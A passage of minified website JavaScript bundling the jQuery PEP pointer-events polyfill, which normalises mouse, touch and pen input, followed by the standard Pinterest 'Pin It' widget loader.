Error("InvalidPointerId")}return window.navigator.msPointerEnabled?(F=function(e){z(e),this.msSetPointerCapture(e)},q=function(e){z(e),this.msReleasePointerCapture(e)}):(F=function(e){z(e),l.setCapture(e,this)},q=function(e){z(e),l.releaseCapture(e,this)}),function(){if(S){E.forEach((function(e){String(e)===e?(C+=w(e)+x(e)+"\n",T&&(C+=b(e)+x(e)+"\n")):(C+=e.selectors.map(w)+x(e.rule)+"\n",T&&(C+=e.selectors.map(b)+x(e.rule)+"\n"))}));var e=document.createElement("style");e.textContent=C,document.head.appendChild(e)}}(),function(){if(!window.PointerEvent){if(window.PointerEvent=n,window.navigator.msPointerEnabled){var e=window.navigator.msMaxTouchPoints;Object.defineProperty(window.navigator,"maxTouchPoints",{value:e,enumerable:!0}),l.registerSource("ms",W)}else l.registerSource("mouse",M),void 0!==window.ontouchstart&&l.registerSource("touch",H);l.register(document)}}(),window.Element&&!Element.prototype.setPointerCapture&&Object.defineProperties(Element.prototype,{setPointerCapture:{value:F},releasePointerCapture:{value:q}}),{dispatcher:l,Installer:$,PointerEvent:n,PointerMap:o,targetFinding:f}})),
/*!
 * PEP v0.4.1-pre | https://github.com/jquery/PEP
 * Copyright jQuery Foundation and other contributors | http://jquery.org/license
 */
function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.PointerEventsPolyfill=t()}(this,(function(){"use strict";var e=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","pageX","pageY"],t=[!1,!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0];var n=function(n,r){r=r||Object.create(null);var i=document.createEvent("Event");i.initEvent(n,r.bubbles||!1,r.cancelable||!1);for(var o,a=2;a<e.length;a++)i[o=e[a]]=r[o]||t[a];i.buttons=r.buttons||0;var s=0;return s=r.pressure?r.pressure:i.buttons?.5:0,i.x=i.clientX,i.y=i.clientY,i.pointerId=r.pointerId||0,i.width=r.width||0,i.height=r.height||0,i.pressure=s,i.tiltX=r.tiltX||0,i.tiltY=r.tiltY||0,i.pointerType=r.pointerType||"",i.hwTimestamp=r.hwTimestamp||0,i.isPrimary=r.isPrimary||!1,i},r=window.Map&&window.Map.prototype.forEach?Map:i;function i(){this.array=[],this.size=0}i.prototype={set:function(e,t){if(void 0===t)return this.delete(e);this.has(e)||this.size++,this.array[e]=t},has:function(e){return void 0!==this.array[e]},delete:function(e){this.has(e)&&(delete this.array[e],this.size--)},get:function(e){return this.array[e]},clear:function(){this.array.length=0,this.size=0},forEach:function(e,t){return this.array.forEach((function(n,r){e.call(t,n,r,this)}),this)}};var o=r,a=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","buttons","pointerId","width","height","pressure","tiltX","tiltY","pointerType","hwTimestamp","isPrimary","type","target","currentTarget","which","pageX","pageY","timeStamp"],s=[!1,!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0,0,0,0,0,0,"",0,!1,"",null,null,0,0,0,0],u="undefined"!=typeof SVGElementInstance,c={pointermap:new o,eventMap:Object.create(null),captureInfo:Object.create(null),eventSources:Object.create(null),eventSourceList:[],registerSource:function(e,t){var n=t,r=n.events;r&&(r.forEach((function(e){n[e]&&(this.eventMap[e]=n[e].bind(n))}),this),this.eventSources[e]=n,this.eventSourceList.push(n))},register:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.register.call(t,e)},unregister:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.unregister.call(t,e)},contains:function(e,t){try{return e.contains(t)}catch(e){return!1}},down:function(e){e.bubbles=!0,this.fireEvent("pointerdown",e)},move:function(e){e.bubbles=!0,this.fireEvent("pointermove",e)},up:function(e){e.bubbles=!0,this.fireEvent("pointerup",e)},enter:function(e){e.bubbles=!1,this.fireEvent("pointerenter",e)},leave:function(e){e.bubbles=!1,this.fireEvent("pointerleave",e)},over:function(e){e.bubbles=!0,this.fireEvent("pointerover",e)},out:function(e){e.bubbles=!0,this.fireEvent("pointerout",e)},cancel:function(e){e.bubbles=!0,this.fireEvent("pointercancel",e)},leaveOut:function(e){this.out(e),this.contains(e.target,e.relatedTarget)||this.leave(e)},enterOver:function(e){this.over(e),this.contains(e.target,e.relatedTarget)||this.enter(e)},eventHandler:function(e){if(!e._handledByPE){var t=e.type,n=this.eventMap&&this.eventMap[t];n&&n(e),e._handledByPE=!0}},listen:function(e,t){t.forEach((function(t){this.addEvent(e,t)}),this)},unlisten:function(e,t){t.forEach((function(t){this.removeEvent(e,t)}),this)},addEvent:function(e,t){e.addEventListener(t,this.boundHandler)},removeEvent:function(e,t){e.removeEventListener(t,this.boundHandler)},makeEvent:function(e,t){this.captureInfo[t.pointerId]&&(t.relatedTarget=null);var r=new n(e,t);return t.preventDefault&&(r.preventDefault=t.preventDefault),r._target=r._target||t.target,r},fireEvent:function(e,t){var n=this.makeEvent(e,t);return this.dispatchEvent(n)},cloneEvent:function(e){for(var t,n=Object.create(null),r=0;r<a.length;r++)n[t=a[r]]=e[t]||s[r],!u||"target"!==t&&"relatedTarget"!==t||n[t]instanceof SVGElementInstance&&(n[t]=n[t].correspondingUseElement);return e.preventDefault&&(n.preventDefault=function(){e.preventDefault()}),n},getTarget:function(e){return this.captureInfo[e.pointerId]||e._target},setCapture:function(e,t){this.captureInfo[e]&&this.releaseCapture(e),this.captureInfo[e]=t;var n=document.createEvent("Event");n.initEvent("gotpointercapture",!0,!1),n.pointerId=e,this.implicitRelease=this.releaseCapture.bind(this,e),document.addEventListener("pointerup",this.implicitRelease),document.addEventListener("pointercancel",this.implicitRelease),n._target=t,this.asyncDispatchEvent(n)},releaseCapture:function(e){var t=this.captureInfo[e];if(t){var n=document.createEvent("Event");n.initEvent("lostpointercapture",!0,!1),n.pointerId=e,this.captureInfo[e]=void 0,document.removeEventListener("pointerup",this.implicitRelease),document.removeEventListener("pointercancel",this.implicitRelease),n._target=t,this.asyncDispatchEvent(n)}},dispatchEvent:function(e){var t=this.getTarget(e);if(t)return t.dispatchEvent(e)},asyncDispatchEvent:function(e){requestAnimationFrame(this.dispatchEvent.bind(this,e))}};c.boundHandler=c.eventHandler.bind(c);var l=c,f={shadow:function(e){if(e)return e.shadowRoot||e.webkitShadowRoot},canTarget:function(e){return e&&Boolean(e.elementFromPoint)},targetingShadow:function(e){var t=this.shadow(e);if(this.canTarget(t))return t},olderShadow:function(e){var t=e.olderShadowRoot;if(!t){var n=e.querySelector("shadow");n&&(t=n.olderShadowRoot)}return t},allShadows:function(e){for(var t=[],n=this.shadow(e);n;)t.push(n),n=this.olderShadow(n);return t},searchRoot:function(e,t,n){if(e){var r,i,o=e.elementFromPoint(t,n);for(i=this.targetingShadow(o);i;){if(r=i.elementFromPoint(t,n)){var a=this.targetingShadow(r);return this.searchRoot(a,t,n)||r}i=this.olderShadow(i)}return o}},owner:function(e){for(var t=e;t.parentNode;)t=t.parentNode;return t.nodeType!==Node.DOCUMENT_NODE&&t.nodeType!==Node.DOCUMENT_FRAGMENT_NODE&&(t=document),t},findTarget:function(e){var t=e.clientX,n=e.clientY,r=this.owner(e.target);return r.elementFromPoint(t,n)||(r=document),this.searchRoot(r,t,n)}},h=Array.prototype.forEach.call.bind(Array.prototype.forEach),d=Array.prototype.map.call.bind(Array.prototype.map),p=Array.prototype.slice.call.bind(Array.prototype.slice),m=Array.prototype.filter.call.bind(Array.prototype.filter),v=window.MutationObserver||window.WebKitMutationObserver,g={subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0,attributeFilter:["touch-action"]};function y(e,t,n,r){this.addCallback=e.bind(r),this.removeCallback=t.bind(r),this.changedCallback=n.bind(r),v&&(this.observer=new v(this.mutationWatcher.bind(this)))}y.prototype={watchSubtree:function(e){this.observer&&f.canTarget(e)&&this.observer.observe(e,g)},enableOnSubtree:function(e){this.watchSubtree(e),e===document&&"complete"!==document.readyState?this.installOnLoad():this.installNewSubtree(e)},installNewSubtree:function(e){h(this.findElements(e),this.addElement,this)},findElements:function(e){return e.querySelectorAll?e.querySelectorAll("[touch-action]"):[]},removeElement:function(e){this.removeCallback(e)},addElement:function(e){this.addCallback(e)},elementChanged:function(e,t){this.changedCallback(e,t)},concatLists:function(e,t){return e.concat(p(t))},installOnLoad:function(){document.addEventListener("readystatechange",function(){"complete"===document.readyState&&this.installNewSubtree(document)}.bind(this))},isElement:function(e){return e.nodeType===Node.ELEMENT_NODE},flattenMutationTree:function(e){var t=d(e,this.findElements,this);return t.push(m(e,this.isElement)),t.reduce(this.concatLists,[])},mutationWatcher:function(e){e.forEach(this.mutationHandler,this)},mutationHandler:function(e){"childList"===e.type?(this.flattenMutationTree(e.addedNodes).forEach(this.addElement,this),this.flattenMutationTree(e.removedNodes).forEach(this.removeElement,this)):"attributes"===e.type&&this.elementChanged(e.target,e.oldValue)}};var $=y;function b(e){return"body /shadow-deep/ "+w(e)}function w(e){return'[touch-action="'+e+'"]'}function x(e){return"{ -ms-touch-action: "+e+"; touch-action: "+e+"; touch-action-delay: none; }"}var E=["none","auto","pan-x","pan-y",{rule:"pan-x pan-y",selectors:["pan-x pan-y","pan-y pan-x"]}],C="",S=window.PointerEvent||window.MSPointerEvent,T=!window.ShadowDOMPolyfill&&document.head.createShadowRoot;var k=l.pointermap,N=[1,4,2,8,16],A=!1;try{A=1===new MouseEvent("test",{buttons:1}).buttons}catch(e){}var O,M={POINTER_ID:1,POINTER_TYPE:"mouse",events:["mousedown","mousemove","mouseup","mouseover","mouseout"],register:function(e){l.listen(e,this.events)},unregister:function(e){l.unlisten(e,this.events)},lastTouches:[],isEventSimulatedFromTouch:function(e){for(var t,n=this.lastTouches,r=e.clientX,i=e.clientY,o=0,a=n.length;o<a&&(t=n[o]);o++){var s=Math.abs(r-t.x),u=Math.abs(i-t.y);if(s<=25&&u<=25)return!0}},prepareEvent:function(e){var t=l.cloneEvent(e),n=t.preventDefault;return t.preventDefault=function(){e.preventDefault(),n()},t.pointerId=this.POINTER_ID,t.isPrimary=!0,t.pointerType=this.POINTER_TYPE,t},prepareButtonsForMove:function(e,t){var n=k.get(this.POINTER_ID);e.buttons=n?n.buttons:0,t.buttons=e.buttons},mousedown:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=k.get(this.POINTER_ID),n=this.prepareEvent(e);A||(n.buttons=N[n.button],t&&(n.buttons|=t.buttons),e.buttons=n.buttons),k.set(this.POINTER_ID,e),t?l.move(n):l.down(n)}},mousemove:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=this.prepareEvent(e);A||this.prepareButtonsForMove(t,e),l.move(t)}},mouseup:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=k.get(this.POINTER_ID),n=this.prepareEvent(e);if(!A){var r=N[n.button];n.buttons=t?t.buttons&~r:0,e.buttons=n.buttons}k.set(this.POINTER_ID,e),0===n.buttons||n.buttons===N[n.button]?(this.cleanupMouse(),l.up(n)):l.move(n)}},mouseover:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=this.prepareEvent(e);A||this.prepareButtonsForMove(t,e),l.enterOver(t)}},mouseout:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=this.prepareEvent(e);A||this.prepareButtonsForMove(t,e),l.leaveOut(t)}},cancel:function(e){var t=this.prepareEvent(e);l.cancel(t),this.cleanupMouse()},cleanupMouse:function(){k.delete(this.POINTER_ID)}},_=l.captureInfo,P=f.findTarget.bind(f),D=f.allShadows.bind(f),j=l.pointermap,L="touch-action",I=!1,R={events:["touchstart","touchmove","touchend","touchcancel"],register:function(e){O.enableOnSubtree(e)},unregister:function(e){I},elementAdded:function(e){var t=e.getAttribute(L),n=this.touchActionToScrollType(t);n&&(e._scrollType=n,l.listen(e,this.events),D(e).forEach((function(e){e._scrollType=n,l.listen(e,this.events)}),this))},elementRemoved:function(e){e._scrollType=void 0,l.unlisten(e,this.events),D(e).forEach((function(e){e._scrollType=void 0,l.unlisten(e,this.events)}),this)},elementChanged:function(e,t){var n=e.getAttribute(L),r=this.touchActionToScrollType(n),i=this.touchActionToScrollType(t);r&&i?(e._scrollType=r,D(e).forEach((function(e){e._scrollType=r}),this)):i?this.elementRemoved(e):r&&this.elementAdded(e)},scrollTypes:{EMITTER:"none",XSCROLLER:"pan-x",YSCROLLER:"pan-y",SCROLLER:/^(?:pan-x pan-y)|(?:pan-y pan-x)|auto$/},touchActionToScrollType:function(e){var t=e,n=this.scrollTypes;return"none"===t?"none":t===n.XSCROLLER?"X":t===n.YSCROLLER?"Y":n.SCROLLER.exec(t)?"XY":void 0},POINTER_TYPE:"touch",firstTouch:null,isPrimaryTouch:function(e){return this.firstTouch===e.identifier},setPrimaryTouch:function(e){(0===j.size||1===j.size&&j.has(1))&&(this.firstTouch=e.identifier,this.firstXY={X:e.clientX,Y:e.clientY},this.scrolling=!1,this.cancelResetClickCount())},removePrimaryPointer:function(e){e.isPrimary&&(this.firstTouch=null,this.firstXY=null,this.resetClickCount())},clickCount:0,resetId:null,resetClickCount:function(){var e=function(){this.clickCount=0,this.resetId=null}.bind(this);this.resetId=setTimeout(e,200)},cancelResetClickCount:function(){this.resetId&&clearTimeout(this.resetId)},typeToButtons:function(e){var t=0;return"touchstart"!==e&&"touchmove"!==e||(t=1),t},touchToPointer:function(e){var t=this.currentTouchEvent,n=l.cloneEvent(e),r=n.pointerId=e.identifier+2;n.target=_[r]||P(n),n.bubbles=!0,n.cancelable=!0,n.detail=this.clickCount,n.button=0,n.buttons=this.typeToButtons(t.type),n.width=e.radiusX||e.webkitRadiusX||0,n.height=e.radiusY||e.webkitRadiusY||0,n.pressure=e.force||e.webkitForce||.5,n.isPrimary=this.isPrimaryTouch(e),n.pointerType=this.POINTER_TYPE;var i=this;return n.preventDefault=function(){i.scrolling=!1,i.firstXY=null,t.preventDefault()},n},processTouches:function(e,t){var n=e.changedTouches;this.currentTouchEvent=e;for(var r,i=0;i<n.length;i++)r=n[i],t.call(this,this.touchToPointer(r))},shouldScroll:function(e){if(this.firstXY){var t,n=e.currentTarget._scrollType;if("none"===n)t=!1;else if("XY"===n)t=!0;else{var r=e.changedTouches[0],i=n,o="Y"===n?"X":"Y";t=Math.abs(r["client"+i]-this.firstXY[i])>=Math.abs(r["client"+o]-this.firstXY[o])}return this.firstXY=null,t}},findTouch:function(e,t){for(var n,r=0,i=e.length;r<i&&(n=e[r]);r++)if(n.identifier===t)return!0},vacuumTouches:function(e){var t=e.touches;if(j.size>=t.length){var n=[];j.forEach((function(e,r){if(1!==r&&!this.findTouch(t,r-2)){var i=e.out;n.push(i)}}),this),n.forEach(this.cancelOut,this)}},touchstart:function(e){this.vacuumTouches(e),this.setPrimaryTouch(e.changedTouches[0]),this.dedupSynthMouse(e),this.scrolling||(this.clickCount++,this.processTouches(e,this.overDown))},overDown:function(e){j.set(e.pointerId,{target:e.target,out:e,outTarget:e.target}),l.over(e),l.enter(e),l.down(e)},touchmove:function(e){this.scrolling||(this.shouldScroll(e)?(this.scrolling=!0,this.touchcancel(e)):(e.preventDefault(),this.processTouches(e,this.moveOverOut)))},moveOverOut:function(e){var t=e,n=j.get(t.pointerId);if(n){var r=n.out,i=n.outTarget;l.move(t),r&&i!==t.target&&(r.relatedTarget=t.target,t.relatedTarget=i,r.target=i,t.target?(l.leaveOut(r),l.enterOver(t)):(t.target=i,t.relatedTarget=null,this.cancelOut(t))),n.out=t,n.outTarget=t.target}},touchend:function(e){this.dedupSynthMouse(e),this.processTouches(e,this.upOut)},upOut:function(e){this.scrolling||(l.up(e),l.out(e),l.leave(e)),this.cleanUpPointer(e)},touchcancel:function(e){this.processTouches(e,this.cancelOut)},cancelOut:function(e){l.cancel(e),l.out(e),l.leave(e),this.cleanUpPointer(e)},cleanUpPointer:function(e){j.delete(e.pointerId),this.removePrimaryPointer(e)},dedupSynthMouse:function(e){var t=M.lastTouches,n=e.changedTouches[0];if(this.isPrimaryTouch(n)){var r={x:n.clientX,y:n.clientY};t.push(r);var i=function(e,t){var n=e.indexOf(t);n>-1&&e.splice(n,1)}.bind(null,t,r);setTimeout(i,2500)}}};O=new $(R.elementAdded,R.elementRemoved,R.elementChanged,R);var F,q,H=R,V=l.pointermap,B=window.MSPointerEvent&&"number"==typeof window.MSPointerEvent.MSPOINTER_TYPE_MOUSE,W={events:["MSPointerDown","MSPointerMove","MSPointerUp","MSPointerOut","MSPointerOver","MSPointerCancel","MSGotPointerCapture","MSLostPointerCapture"],register:function(e){l.listen(e,this.events)},unregister:function(e){l.unlisten(e,this.events)},POINTER_TYPES:["","unavailable","touch","pen","mouse"],prepareEvent:function(e){var t=e;return B&&((t=l.cloneEvent(e)).pointerType=this.POINTER_TYPES[e.pointerType]),t},cleanup:function(e){V.delete(e)},MSPointerDown:function(e){V.set(e.pointerId,e);var t=this.prepareEvent(e);l.down(t)},MSPointerMove:function(e){var t=this.prepareEvent(e);l.move(t)},MSPointerUp:function(e){var t=this.prepareEvent(e);l.up(t),this.cleanup(e.pointerId)},MSPointerOut:function(e){var t=this.prepareEvent(e);l.leaveOut(t)},MSPointerOver:function(e){var t=this.prepareEvent(e);l.enterOver(t)},MSPointerCancel:function(e){var t=this.prepareEvent(e);l.cancel(t),this.cleanup(e.pointerId)},MSLostPointerCapture:function(e){var t=l.makeEvent("lostpointercapture",e);l.dispatchEvent(t)},MSGotPointerCapture:function(e){var t=l.makeEvent("gotpointercapture",e);l.dispatchEvent(t)}};function z(e){if(!l.pointermap.has(e))throw new Error("InvalidPointerId")}return window.navigator.msPointerEnabled?(F=function(e){z(e),this.msSetPointerCapture(e)},q=function(e){z(e),this.msReleasePointerCapture(e)}):(F=function(e){z(e),l.setCapture(e,this)},q=function(e){z(e),l.releaseCapture(e,this)}),function(){if(S){E.forEach((function(e){String(e)===e?(C+=w(e)+x(e)+"\n",T&&(C+=b(e)+x(e)+"\n")):(C+=e.selectors.map(w)+x(e.rule)+"\n",T&&(C+=e.selectors.map(b)+x(e.rule)+"\n"))}));var e=document.createElement("style");e.textContent=C,document.head.appendChild(e)}}(),function(){if(!window.PointerEvent){if(window.PointerEvent=n,window.navigator.msPointerEnabled){var e=window.navigator.msMaxTouchPoints;Object.defineProperty(window.navigator,"maxTouchPoints",{value:e,enumerable:!0}),l.registerSource("ms",W)}else l.registerSource("mouse",M),void 0!==window.ontouchstart&&l.registerSource("touch",H);l.register(document)}}(),window.Element&&!Element.prototype.setPointerCapture&&Object.defineProperties(Element.prototype,{setPointerCapture:{value:F},releasePointerCapture:{value:q}}),{dispatcher:l,Installer:$,PointerEvent:n,PointerMap:o,targetFinding:f}})),function(e,t,n){var r,i,o;e[r="PIN_"+~~((new Date).getTime()/864e5)]?e[r]+=1:(e[r]=1,e.setTimeout((function(){i=t.getElementsByTagName("SCRIPT")[0],(o=t.createElement("SCRIPT")).type="text/javascript",o.async=!0,o.src=n.mainUrl+"?"+Math.random(),i.parentNode.insertBefore(o,i)}),10))}(window,document,{mainUrl:"//assets.pinterest.com/js/pinit_main.js"});